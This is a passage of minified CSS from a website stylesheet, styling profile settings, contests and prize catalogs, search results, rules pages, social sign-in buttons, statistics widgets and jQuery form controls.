button{min-width:112px;height:32px;border:none;border-radius:3px;font-size:13px;font-weight:500;text-transform:uppercase}.settings-top-btns button:hover{opacity:.8}.settings-top-btns button:active{opacity:1}.settings-top-btns .profile-btn-delete{background-color:transparent;color:#9e9e9e;margin-right:4px}.settings-top-btns .profile-btn-upload{background-color:#2196f3;color:#fff;margin-left:4px}.settings-bottom{padding-top:40px}.settings-bottom .input-wrap{width:100%}.settings-bottom .input-wrap label{display:inline-block;color:#212121;font-size:13px;font-weight:400;margin-bottom:6px}.settings-bottom .input-wrap input{color:#212121;font-size:15px;font-weight:400;border:1px solid #e0e0e0;border-radius:4px;height:34px;width:100%;padding-left:15px;padding-right:15px;box-sizing:border-box;margin-bottom:25px}.settings-bottom .input-wrap textarea{color:#212121;font-size:15px;font-weight:400;border:1px solid #e0e0e0;border-radius:4px;min-height:112px;width:100%;padding:15px;padding-top:10px;margin-bottom:20px}.settings-bottom .input-wrap input:hover,.settings-bottom .input-wrap input:not(.browser-default):focus:not([readonly]),.settings-bottom .input-wrap textarea:focus,.settings-bottom .input-wrap textarea:hover{box-shadow:none;border:1px solid #e0e0e0;border-radius:4px;background-color:#f5f5f5}.settings-bottom .input-wrap-contacts-select:focus,.settings-bottom .input-wrap-contacts-select:hover{background-color:#f5f5f5}.settings-bottom .input-wrap-contacts{display:-ms-flex;display:flex;justify-content:space-between}.settings-bottom .input-wrap-contacts .input-wrap-contacts-select{display:inline-block;width:21%;height:34px;border:1px solid #e0e0e0;border-radius:4px;padding-left:15px}.settings-bottom .input-wrap-contacts .input-wrap-contacts-field{width:77%}.settings-bottom .input-wrap-contacts input{margin-bottom:10px}.settings-bottom .input-wrap .add-contacts{display:block;color:#2196f3;font-size:13px;font-weight:500;text-transform:uppercase;background-color:transparent;border:none;margin-left:auto;margin-right:auto}.settings-bottom .input-wrap .add-contacts:hover{opacity:.8}.settings-bottom .input-wrap .add-contacts:active{opacity:1}.settings-form .profile-submit-btn{height:32px;border:none;border-radius:3px;color:#fff;font-size:13px;font-weight:500;text-transform:uppercase;background-color:#2196f3;padding-left:17px;padding-right:17px;margin-top:45px;display:block;margin-left:auto;margin-right:auto}.settings-form .profile-submit-btn:hover{opacity:.8}.settings-form .profile-submit-btn:active{opacity:1}@media screen and (max-width:768px){.settings-bottom .input-wrap-contacts .input-wrap-contacts-select{padding-left:10px}}@media screen and (max-width:600px){.settings-bottom .input-wrap-contacts .input-wrap-contacts-select{width:40%}.settings-bottom .input-wrap-contacts .input-wrap-contacts-field{width:58%}}.contests{display:-ms-flex;display:flex;justify-content:space-between;padding-bottom:50px}.contests .contest-left{border:1px solid #e0e0e0;padding:1.5em 4em;width:49%;display:flex;align-items:center}.contests .contest-left p{color:#212121;font-size:18px;line-height:1.44;font-weight:400}.contests .contest-left p strong{font-size:30px;line-height:.93}.contests .contest-right{padding:0 1em;padding-right:2em;width:49%;display:-ms-flex;display:flex}.contests .contest-right .prize-desc{padding-left:20px;width:67%;display:flex;flex-direction:column;justify-content:space-around}.contests .contest-right .prize-desc p{color:#212121;font-size:18px;line-height:1.44;font-weight:400;margin:0}.contests .contest-right .prize-desc p.prize-desc-p-normal{position:relative}.contests .contest-right .prize-desc p.prize-desc-p-normal span{position:relative;z-index:2;padding-right:10px;background-color:#fff}.contests .contest-right .prize-desc p.prize-desc-p-normal::after{content:'';position:absolute;width:100%;height:2px;left:0;bottom:.6em;background-color:#212121;z-index:1}.contests .contest-right .prize-desc p.prize-desc-p-strong{text-transform:uppercase;letter-spacing:.12em}.contests .contest-right .prize-desc .prize-desc-btn{display:inline-block;height:32px;border:none;border-radius:3px;color:#fff;font-size:13px;line-height:32px;font-weight:500;text-transform:uppercase;background-color:#2196f3;padding-left:17px;padding-right:17px;align-self:flex-start}.contests .contest-right .prize-desc .prize-desc-btn:hover{opacity:.8}.contests .contest-right .prize-desc .prize-desc-btn:active{opacity:1}.contests .contest-right .prize-img{width:33%}.contests .contest-right .prize-img img{width:100%;height:auto}@media screen and (max-width:1200px){.contests .contest-right .prize-desc p{font-size:16px}.contests .contest-left p{font-size:16px}}@media screen and (max-width:992px){.contests .contest-left{padding:15px}.contests .contest-right .prize-desc{padding-left:10px}.contests .contest-right .prize-desc .prize-desc-btn{margin-bottom:10px}.contests .contest-right .prize-desc p{font-size:14px}.contests .contest-left p{font-size:14px}}@media screen and (max-width:768px){.contests{display:block}.contests .contest-left{width:100%;margin-bottom:20px}.contests .contest-right{width:100%}}@media screen and (max-width:400px){.contests .contest-right .prize-desc p{font-size:12px}.contests .contest-left p{font-size:12px}}.tires-more{border:1px solid #2497f3;border-radius:10px;padding:1.5em 1em;padding-right:2em;width:49%;display:flex;background-color:#2497f3}.tires-more-img{width:50%;margin:auto}.tires-more-body{padding-left:20px;display:flex;flex-direction:column;justify-content:space-around}.tires-more-desc{color:#fff;font-size:16px;line-height:1.375;font-weight:700;margin:0}.tires-more-btn{display:inline-block;min-width:106px;height:35px;color:#2497f3;border:1px solid #2497f3;border-radius:4px;background-color:#fff;font-size:13px;line-height:33px;font-weight:500;text-align:center;padding-left:10px;padding-right:10px;align-self:flex-start;transition:.2s}.tires-more-btn:hover{color:#fff;border:1px solid #fff;background-color:#2497f3}@media screen and (min-width:769px) and (max-width:950px),screen and (max-width:400px){.tires-more{display:block;text-align:center}.tires-more-img{margin-bottom:25px}.tires-more-body{display:block}.tires-more-btn{margin-top:25px}}@media screen and (max-width:768px){.tires-more{width:100%}}.search-stats{display:flex;color:#212121;font-size:15px;padding-left:14px;padding-right:14px}.search-stats li{color:#212121;font-size:15px;margin-left:10px;margin-right:10px}.search-stats li strong{color:#2497f3;font-size:17px;font-weight:500}.search-stats li.active strong{color:#212121}.search-item.card{box-shadow:none;border-bottom:1px solid #e0e0e0;margin-bottom:0}.search-item.card .card-content{padding:8px 8px 8px 8px!important;display:flex}.search-item .search-title{color:#2497f3;font-size:17px;font-weight:500;line-height:2.136rem}.search-item p.search-preview{color:#212121;font-size:15px;font-weight:400;line-height:1.33;margin-top:0;margin-bottom:8px}.search-item .search-desc{display:flex;justify-content:space-between;align-items:center;color:#757575;font-size:13px}.search-item .search-image{display:flex;justify-content:center;align-items:center;min-width:161px;max-width:161px;margin-right:25px;max-height:120px;overflow:hidden}.search-item .search-image img{width:auto;max-width:100%;height:auto;vertical-align:bottom}.search-item .search-desc-views{display:inline-block;padding-right:25px;position:relative;white-space:nowrap;margin-left:15px}.search-item .search-desc-views i{font-size:20px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.search-item .search-text{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:992px){.search-stats{flex-wrap:wrap;justify-content:center}.search-item.card .card-content{display:block}.search-item .search-image{min-height:150px;margin-right:auto;margin-left:auto;max-width:260px}}@media screen and (max-width:680px){.search-item.card .card-content{padding-right:8px!important}.search-item .search-title{line-height:1.575rem;margin-bottom:8px}}.login-btn,.register-btn{background-color:#2497f3}.login-btn:active,.login-btn:hover,.register-btn:active,.register-btn:hover{background-color:#2497f3;opacity:.8}.login-form i.material-icons{color:#2497f3}.footer-container-item{color:#212121}.footer-container-item__lang-switcher{margin-right:5px}.footer-container-item:hover{text-decoration:underline}.new-search .row{margin-bottom:0}.bookmarks .engine-type-content-item-tools{display:block;right:-44px}.bookmarks .search-text{padding-right:44px}.bookmarks .search-desc{margin-top:auto;position:relative}.bookmarks .search-desc-views{right:-44px}.prize-header{background-color:#fff;background-image:url(/static/img/prize/prize-image.png);background-repeat:no-repeat;background-position:bottom 26px right -8px;padding-top:16px;margin-bottom:26px;padding-bottom:25px}.prize-header h1{color:#2497f3;font-size:25px;font-weight:700;margin-bottom:10px}.prize-list-title{color:#2497f3;font-size:16px;font-weight:700}.prize-list{padding-top:10px;padding-left:26px;padding-right:26px}.prize-list-items{padding-top:14px;padding-right:286px}.prize-list-item{position:relative;color:#757575;font-size:16px;font-weight:300;margin-bottom:25px;padding-left:70px}.prize-list-item::before{content:'';position:absolute;top:50%;transform:translateY(-50%);background-repeat:no-repeat;background-position:center}.prize-list-item:nth-child(1)::before{width:33px;height:33px;left:17px;background-image:url(/static/img/prize/icon1-blue.png)}.prize-list-item:nth-child(2)::before{width:31px;height:33px;left:19px;background-image:url(/static/img/prize/icon2-blue.png)}.prize-list-item:nth-child(3)::before{width:29px;height:33px;left:17px;background-image:url(/static/img/prize/icon3-blue.png)}.prize-list-item:nth-child(4)::before{width:27px;height:29px;left:18px;background-image:url(/static/img/prize/icon4-blue.png)}.prize-programm{background-color:#2497f3;padding-top:23px;padding-left:26px;padding-right:27px;padding-bottom:35px;color:#fff;margin-left:-1em;margin-right:-1em}.prize-programm-title{font-size:25px;font-weight:700;margin-bottom:48px}.prize-programm p{font-size:16px;font-weight:300;line-height:1.32;text-align:center}.prize-programm p a{color:#fff}.prize-programm-desc-wrapper{padding-top:62px;padding-left:50px;padding-right:52px;padding-bottom:14px}.prize-programm-desc{display:-ms-flex;display:flex;flex-wrap:wrap;margin-bottom:0}.prize-programm-desc .prize-programm-desc-item{display:flex;justify-content:center;align-items:center;position:relative;text-align:center;border:1px solid #fff;min-height:166px}.prize-programm-desc-item p{line-height:1.5}.prize-programm-desc-item:nth-child(2){border-left:none}.prize-programm-desc-item .score-wrapper{position:absolute;width:147px;top:-52px;left:calc(50% - 73.5px);background-color:#2497f3}.prize-programm-desc-item .score-wrapper .score-number{display:block;font-size:40px;line-height:40px;font-weight:900;text-align:center}.prize-programm-desc-item .score-wrapper .score-text{display:block;font-size:20px;line-height:22px;text-align:center}.prize-catalog{padding-top:28px}.prize-catalog h3{color:#2497f3;font-size:25px;font-weight:700;margin-bottom:30px}.prize-catalog>p{color:#757575;font-size:16px;line-height:1.42;font-weight:300;padding-left:26px;padding-right:26px;margin-bottom:27px;text-align:center}.prize-catalog-items{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:22px;padding-right:22px;margin-bottom:0}.prize-catalog-items .prize-catalog-item.col{float:none;margin-left:0;margin-bottom:15px;padding:0 6px}.prize-catalog-items .prize-catalog-item .card{position:relative;height:100%;margin-top:0;margin-bottom:0;padding-bottom:31px;border-radius:0;box-shadow:none;border:1px solid #e0e0e0}.prize-catalog-items .prize-catalog-item .card-content{padding:14px 8px}.prize-catalog-items .prize-catalog-item .card-action{position:absolute;left:0;bottom:0;width:100%;border:none;border-radius:0;padding:0;padding-top:4px;padding-left:8px;padding-bottom:7px}.prize-catalog-item .card-content a{display:inline-block;color:#757575;font-size:14px;line-height:1.3;font-weight:300}.prize-catalog-item .card-content a:hover{color:#2497f3}.prize-catalog-item .card-action span{color:#2497f3;font-size:13px;font-weight:700}.prize-catalog-item .card-action span b{font-size:25px}.prize-button-wrapper{color:#2497f3;font-size:16px;line-height:40px;font-weight:700}.prize-button-wrapper button{width:398px;background-color:#fff;border:1px solid #2497f3;margin-bottom:52px;margin-top:20px;border-radius:3px}.prize-button-wrapper button:hover{background-color:#2497f3;color:#fff}.hide-button,.prize-catalog-items-hide{display:none}.prize-catalog-show{display:-ms-flex;display:flex}@media screen and (max-width:1280px){.prize{margin-right:0}}@media screen and (max-width:768px){.prize-list-items{padding-right:229px}}@media screen and (max-width:700px){.prize-header{background-image:none}.prize-list-items{padding-right:0}}@media screen and (max-width:600px){.prize-programm-desc-wrapper{padding-left:25px;padding-right:25px}.prize-programm-desc-item:nth-child(1){margin-bottom:60px}.prize-programm-desc-item:nth-child(2){border-left:1px solid #fff}.prize-button-wrapper button{width:320px}}@media screen and (max-width:400px){.prize-programm-desc-item .score-wrapper{width:120px;left:calc(50% - 60px)}.prize-programm-desc-wrapper{padding-left:10px;padding-right:10px}.prize-button-wrapper button{width:260px}}.article-choice-body{min-height:200px;margin-left:-.75rem;margin-right:-.75rem}.article-choice-system-1 .article-choice__tabs{justify-content:space-between}.garage-link{background-color:#2497f3;color:#fff;min-width:168px;height:32px;line-height:32px;font-size:13px}.garage-link:hover{opacity:.8}.card-gen{width:100%;font-size:14px;line-height:1.4;color:#000;cursor:pointer}.card-gen .card-gen__quantity{color:silver}.card-gen__image img{max-width:100%;height:auto}.card-gen__desc{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.card-gen__quantity{margin:0}.user-agreement{color:#212121;font-size:16px;padding-bottom:40px}.user-agreement__title{padding-left:22px;margin-bottom:25px}.user-agreement ol{list-style-type:decimal}.user-agreement ol li{list-style-type:decimal;margin-bottom:15px;margin-top:10px;font-weight:400}.user-agreement ul{list-style-type:disc;padding-left:40px}.user-agreement ul li{list-style-type:disc;margin-bottom:15px;margin-top:10px;font-weight:400}.user-agreement a{color:#2196f3}.user-agreement a:hover{opacity:.8;text-decoration:underline}@media screen and (max-width:600px){.user-agreement__title{padding-left:2px}.user-agreement ol{padding-left:20px}.user-agreement ul{padding-left:20px}}.catalog-rules{color:#212121;padding-left:16px;padding-right:16px;padding-bottom:40px}.catalog-rules__title{margin-bottom:25px}.catalog-rules a{color:#2196f3}.catalog-rules a:hover{opacity:.8;text-decoration:underline}.catalog-rules xmp{color:green;margin:0;overflow-x:auto}.catalog-rules .alert-color{color:red}.catalog-rules .tag-color{color:green;font-family:monospace}.catalog-rules a .tag-color{color:green}.catalog-rules__contents{list-style-type:decimal;counter-reset:list1}.catalog-rules__contents li{list-style-type:none;margin-bottom:15px;margin-top:10px;font-weight:400}.catalog-rules__contents li:before{counter-increment:list1;content:counter(list1) ". "}.catalog-rules__contents ol{counter-reset:list2}.catalog-rules__contents ol li:before{counter-increment:list2;content:counter(list1) "." counter(list2) ". "}.catalog-rules__body{padding-top:25px}.catalog-rules__body ul{list-style-type:disc;padding-left:40px}.catalog-rules__body ul li{list-style-type:disc;margin-bottom:15px;margin-top:10px;font-weight:400}.catalog-rules__body ol{list-style-type:decimal;counter-reset:list1}.catalog-rules__body ol li{list-style-type:none;margin-bottom:15px;margin-top:10px}.catalog-rules__body ol li.alert-list::before{counter-increment:list1;content:counter(list1) ". ";color:red}.catalog-rules__table-wrap{overflow-x:auto}.catalog-rules__table{border-collapse:collapse;border:1px solid #dfdfdf;min-width:650px;width:100%;max-width:800px;margin-bottom:40px;margin-top:15px}.catalog-rules__table .row-optional{opacity:.6}.catalog-rules__body ul.list--blue{color:#2196f3}.catalog-rules__table th{font-weight:700;padding:15px;border:1px solid #dfdfdf}.catalog-rules__table td{padding:15px;border:1px solid #dfdfdf;vertical-align:top}.catalog-rules__table td:first-child{font-weight:700;text-align:center}.catalog-rules__table td>p:first-child{margin-top:0}.catalog-rules__table--small{min-width:auto;max-width:300px}.catalog-rules__table--small td{text-align:center}.catalog-rules__table--small td:first-child{font-weight:400}@media screen and (max-width:600px){.catalog-rules{padding-left:0;padding-right:0}.catalog-rules ol{padding-left:20px}.catalog-rules ul{padding-left:20px}}.image-requirements{padding-left:16px;padding-right:16px;margin-bottom:40px}.image-requirements__title{margin-bottom:25px}.image-requirements .alert-color{color:red}.image-requirements .tag-color{color:green;font-family:monospace}.image-requirements ul{list-style-type:disc;padding-left:40px}.image-requirements ul li{list-style-type:disc;margin-bottom:15px;margin-top:10px;font-weight:400}@media screen and (max-width:600px){.image-requirements{padding-left:0;padding-right:0}.image-requirements ul{padding-left:20px}}.subanswer-block{display:none}.sticky{position:fixed;z-index:101}.stop{position:relative;z-index:101}.chosen-container::after{content:'';position:absolute;display:block;width:6px;height:6px;top:50%;right:5px;border-right:3px solid #9e9e9e;border-bottom:3px solid #9e9e9e;border-top:3px solid transparent;border-left:3px solid transparent;transform:rotate(45deg) translateY(-50%);cursor:pointer}.chosen-container.chosen-container-single .chosen-single{padding-left:17px;padding-right:17px;text-align:left;font-size:16px;color:#9e9e9e;font-weight:400}.signin-social{display:flex;justify-content:center;padding-bottom:10px}.signin-social__btn{margin-left:10px;margin-right:10px;margin-bottom:15px;width:45px;height:45px;background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:contain;box-shadow:none;border:none;transition:.2s}.signin-social__btn:hover{opacity:.8}.signin-social__btn:focus{background-color:transparent}.signin-social__btn--google{border:1px solid #e0e0e0;border-radius:5px;background-image:url(/static/img/signin-icon-google.png)}.signin-social__btn--fb{background-image:url(/static/img/signin-icon-fb.png)}.signin-social__btn--vk{background-image:url(/static/img/signin-icon-vk.png)}.mpubs{width:100%}.mpubs-tabs .tabs{width:calc(100% - 55px);background-color:transparent;margin-left:55px}.mpubs-tabs .tabs .tab{flex-grow:0;width:auto;min-width:0}.mpubs-tabs .tabs .tab a{color:#757575;font-size:13px;font-weight:500;text-transform:uppercase;padding-left:25px;padding-right:25px}.mpubs-tabs .tabs .tab a:hover{color:#2196f3}.mpubs-tabs .tabs .tab a.active{color:#2196f3}.mpubs-tabs .tabs .indicator{background-color:#2196f3}.mpubs-tabs .tabs-content{padding-top:40px}.mpubs-items{display:flex;flex-wrap:wrap}.mpubs-item{width:30%;min-width:305px;margin-right:25px;margin-bottom:30px}.mpubs-item-inner{display:flex}.mpubs-item__image{position:relative;width:80px;height:80px;display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:14px;overflow:hidden}.mpubs-item__image img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;max-width:none;max-height:80px;width:auto;vertical-align:bottom}.mpubs-item__info{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between}.mpubs-item__title{display:inline-block;color:#212121;font-size:13px;line-height:1.3;font-weight:500}.mpubs-item__profit{color:#757575;font-size:13px;font-weight:300;margin:0}.mpubs-item__data{display:flex;justify-content:space-between;color:#757575;font-size:13px;font-weight:300;margin:0}.mpubs-item__head{position:relative;min-height:34px;padding-right:40px}.mpubs-dropdown{position:absolute;top:0;right:0;width:32px;height:48px}.mpubs-dropdown__trigger{display:block;width:32px;height:33px;background-repeat:no-repeat;background-position:right top;background-image:url(/static/img/mpubs/dots.png);cursor:pointer}.mpubs-dropdown__menu{position:absolute;top:35px;left:auto;right:4px;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.mpubs-dropdown__menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.open>.mpubs-dropdown__menu{display:block}@media screen and (max-width:991px){.mpubs-item{width:100%;margin-right:0}}@media screen and (max-width:680px){.mpubs-tabs .tabs{width:100%;margin-left:0;height:40px}.mpubs-tabs .col.s12{padding:0}.mpubs-tabs .col.s12.tabs-content{padding-top:25px}.mpubs-tabs .tabs .tab a{font-size:10px;padding-left:3px;padding-right:3px}.mpubs-item{min-width:auto}.mpubs-item__head{padding-right:30px}}.mpubs-chart-wrap{position:relative;width:calc(100% - 460px);border:1px solid #b7b7b7;margin-bottom:14px}.mpubs-chart-controls{position:absolute;bottom:0;width:100%;min-height:32px;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;border-top:1px solid #b7b7b7;padding-left:7px;padding-right:7px}.mpubs-chart-controls__item{display:inline-block;color:#8c8c8c;font-size:11px;line-height:2;text-transform:uppercase;padding-left:6px;padding-right:6px;cursor:pointer}.mpubs-chart-controls__item:hover{color:#2196f3}.mpubs-chart-controls__item.chosen{color:#2196f3;text-decoration:underline}.mpubs-stats{display:flex;justify-content:space-between}.mpubs-data{max-width:450px;display:flex;justify-content:space-between;flex-wrap:wrap}.mpubs-data__item{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline;width:49.5%;border:1px solid #b7b7b7;margin-bottom:14px;padding:8px 7px 5px 7px}.mpubs-data__main{width:50%;color:#2196f3;font-size:26px;font-weight:400;white-space:nowrap}.mpubs-data__fluctuate{position:relative;width:50%;display:inline-block;font-size:13px;padding-left:11px;white-space:nowrap;overflow:hidden}.mpubs-data__fluctuate::before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:6px;height:13px;background-repeat:no-repeat;background-position:center;background-size:contain}.mpubs-data__fluctuate.neg{color:#a80000}.mpubs-data__fluctuate.neg::before{background-image:url(/static/img/mpubs/fluctuate-neg.png)}.mpubs-data__fluctuate.pos{color:#24a800}.mpubs-data__fluctuate.pos::before{background-image:url(/static/img/mpubs/fluctuate-pos.png)}.mpubs-data__desc{width:100%;color:#4d4d4d;font-size:10px;font-weight:400;text-transform:uppercase;margin:0}.mpubs-data__desc span{color:#8c8c8c}@media screen and (max-width:1200px){.mpubs-stats{flex-wrap:wrap}.mpubs-chart-wrap{width:100%;margin-bottom:30px}.mpubs-data{width:100%;max-width:none}}@media screen and (max-width:600px){.mpubs-data__item{width:100%}}.create-section{padding-top:2.2rem;padding-bottom:2.2rem;margin-bottom:0}.create-lowtitle{color:#212121;margin-bottom:10px}.create__title .create__title-input{width:100%;height:38px}.create__title .create__title-label{top:50%;transform:translateY(-50%)}.create__title .create__title-label.active,.create__title input:-webkit-autofill+label.create__title-label{top:0}.additional-contracts>.row{display:flex;align-items:baseline}.btn--blue{background-color:#2497f3;transition:.2s;box-shadow:none}.btn--blue:active,.btn--blue:focus,.btn--blue:hover{background-color:#2497f3;opacity:.8;box-shadow:none}.info-section .col-lg-3{padding:20px;border-right:1px solid #cbcbcb}.info-section .dropdown-wrp .drop{display:flex;justify-content:flex-end;align-items:center;font-size:12px}.info-section .dropdown-wrp .drop .jq-selectbox__select-text{font-size:12px}.info-section .dropdown-wrp .drop .jq-selectbox__select{background:#fff!important}.info-section .dropdown-wrp .drop .label{font-weight:700;margin:0 10px}.info-section .graph img{width:100%}.info-section .graph-info{display:block;justify-content:center}.info-section .graph-info .item{width:100%;float:left}.info-section .graph-info .value{font-weight:700}.info-section .rate-block .mark-label{font-weight:700;font-size:12px}.view-count>div{display:flex;flex-direction:row;align-items:center}.view-count .icon{margin:5px;display:flex;align-items:center}.info-section .rate-bars{padding:20px 0;border-bottom:1px solid #bdbdbd;margin:10px 0}.info-section .rate-bars .bar{position:relative}.info-section .rate-bars .bg-bar.bar-5{background:#81c784;width:100%}.info-section .rate-bars .bg-bar.bar-4{background:#aed581;width:30%}.info-section .rate-bars .bg-bar.bar-3{background:#fff176;width:35%}.info-section .rate-bars .bg-bar.bar-2{background:#ffb74d;width:5%}.info-section .rate-bars .bg-bar.bar-1{background:#ff8a65;width:40%}.info-section .stars .star{display:inline-block;justify-content:center}.info-section .stars .star-res{font-size:18px;font-weight:700}.info-section .text-block .single{border-bottom:1px solid #cbcbcb;margin:5px 0}.info-section .text-block .single.active,.info-section .text-block input:-webkit-autofill+label.single{font-weight:700}.info-section .text-block .single:last-child{border-bottom:unset}.info-section .work-time .fancy-radio{margin:20px 0}.info-section .work-time .rad-line .gray-line{width:calc(100% - 30px);height:1px;background:#b7b7b7;position:absolute}.info-section .work-time .rad-line .blue-line{width:calc(35% - 30px);height:4px;background:#2697ee;z-index:12}.info-section .rad-view-label{font-size:12px}.fancy-radio>.container{margin:25px 0}.info-section .col-lg-3:last-child{border-right:unset}.rating{font-size:14px;overflow:hidden}.rating input{float:right;opacity:0;position:absolute}.rating a,.rating label{float:right;color:#aaa;text-decoration:none;transition:color .4s}.rating a:focus,.rating a:focus~a,.rating a:hover,.rating a:hover~a,.rating input:focus~label,.rating label:hover,.rating label:hover~label{color:orange;cursor:pointer}.rating2{direction:rtl}.rating2 a{float:none}.container-additional-info{display:block;position:relative;padding-left:35px;margin-bottom:12px;font-size:12px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container-additional-info input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkmark{position:absolute;top:calc(56% - (30px / 2));left:0;height:30px;width:30px;background-color:#eee;border-radius:50%}.container:hover input~.checkmark{background-color:#ccc}.container input:checked~.checkmark{background-color:#2196f3}.checkmark:after{content:"";position:absolute;display:none}.container input:checked~.checkmark:after{display:block}.container .checkmark:after{left:12px;top:7px;width:9px;height:13px;border:solid #fff;border-width:0 3px 3px 0;transform:rotate(45deg)}.jq-checkbox,.jq-radio{position:relative;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jq-checkbox input,.jq-radio input{position:absolute;z-index:-1;margin:0;padding:0;opacity:0}.jq-file{position:relative;display:inline-block;overflow:hidden}.jq-file input{position:absolute;top:0;right:0;height:auto;margin:0;padding:0;opacity:0;font-size:100px;line-height:1em}.jq-file__name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jq-select-multiple,.jq-selectbox{position:relative;display:inline-block}.jq-select-multiple select,.jq-selectbox select{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.jq-select-multiple li,.jq-selectbox li{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.jq-selectbox{z-index:10}.jq-selectbox__select{position:relative}.jq-selectbox__select-text{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-overflow:ellipsis}.jq-selectbox__dropdown{position:absolute}.jq-selectbox__search input{-webkit-appearance:textfield}.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration{-webkit-appearance:none}.jq-selectbox__dropdown ul{position:relative;overflow:auto;overflow-x:hidden;list-style:none;-webkit-overflow-scrolling:touch}.jq-select-multiple ul{position:relative;overflow-x:hidden;-webkit-overflow-scrolling:touch}.jq-number{display:inline-block}.jq-number__field input{-moz-appearance:textfield;text-align:left}.jq-number__field input::-webkit-inner-spin-button,.jq-number__field input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.jq-checkbox,.jq-radio{vertical-align:-4px;width:16px;height:16px;margin:0 4px 0 0;border:1px solid #c3c3c3;background:linear-gradient(#fff,#e6e6e6);box-shadow:0 1px 1px rgba(0,0,0,.05),inset -1px -1px #fff,inset 1px -1px #fff;cursor:pointer}.jq-checkbox.focused,.jq-radio.focused{border:1px solid #08c}.jq-checkbox.disabled,.jq-radio.disabled{opacity:.55}.jq-checkbox{border-radius:3px}.jq-checkbox.checked .jq-checkbox__div{width:8px;height:4px;margin:3px 0 0 3px;border-bottom:2px solid #666;border-left:2px solid #666;transform:rotate(-50deg)}.jq-radio{border-radius:50%}.jq-radio.checked .jq-radio__div{width:10px;height:10px;margin:3px 0 0 3px;border-radius:50%;background:#777;box-shadow:inset 1px 1px 1px rgba(0,0,0,.7)}.jq-file{width:270px;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.1)}.jq-file input{cursor:pointer}.jq-file__name{box-sizing:border-box;width:100%;height:34px;padding:0 80px 0 10px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:#fff;box-shadow:inset 1px 1px #f1f1f1;font:14px/32px Arial,sans-serif;color:#333}.jq-file__browse{position:absolute;top:1px;right:1px;padding:0 10px;border-left:1px solid #ccc;border-radius:0 4px 4px 0;background:linear-gradient(#fff,#e6e6e6);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px/32px Arial,sans-serif;color:#333;text-shadow:1px 1px #fff}.jq-file:hover .jq-file__browse{background:linear-gradient(#f6f6f6,#e6e6e6)}.jq-file:active .jq-file__browse{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-file.focused .jq-file__name{border:1px solid #5794bf}.jq-file.disabled,.jq-file.disabled .jq-file__browse,.jq-file.disabled .jq-file__name{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-number{position:relative;vertical-align:middle;padding:0 36px 0 0}.jq-number__field{width:100px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1)}.jq-number__field:hover{border-color:#b3b3b3}.jq-number__field input{box-sizing:border-box;width:100%;padding:8px 9px;border:none;outline:0;background:0 0;font:14px Arial,sans-serif;color:#333}.jq-number__spin{position:absolute;top:0;right:0;width:32px;height:14px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:linear-gradient(#fff,#e6e6e6);box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-shadow:1px 1px #fff;cursor:pointer}.jq-number__spin.minus{top:auto;bottom:0}.jq-number__spin:hover{background:linear-gradient(#f6f6f6,#e6e6e6)}.jq-number__spin:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-number__spin:after{content:'';position:absolute;top:4px;left:11px;width:0;height:0;border-right:5px solid transparent;border-bottom:5px solid #999;border-left:5px solid transparent}.jq-number__spin.minus:after{top:5px;border-top:5px solid #999;border-right:5px solid transparent;border-bottom:none;border-left:5px solid transparent}.jq-number__spin.minus:hover:after{border-top-color:#000}.jq-number__spin.plus:hover:after{border-bottom-color:#000}.jq-number.focused .jq-number__field{border:1px solid #5794bf}.jq-number.disabled .jq-number__field,.jq-number.disabled .jq-number__spin{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-number.disabled .jq-number__spin:after{border-bottom-color:#aaa}.jq-number.disabled .jq-number__spin.minus:after{border-top-color:#aaa}.jq-selectbox{vertical-align:middle;cursor:pointer}.jq-selectbox__select{height:32px;padding:0 45px 0 10px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:linear-gradient(#fff,#e6e6e6);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px/32px Arial,sans-serif;color:#333;text-shadow:1px 1px 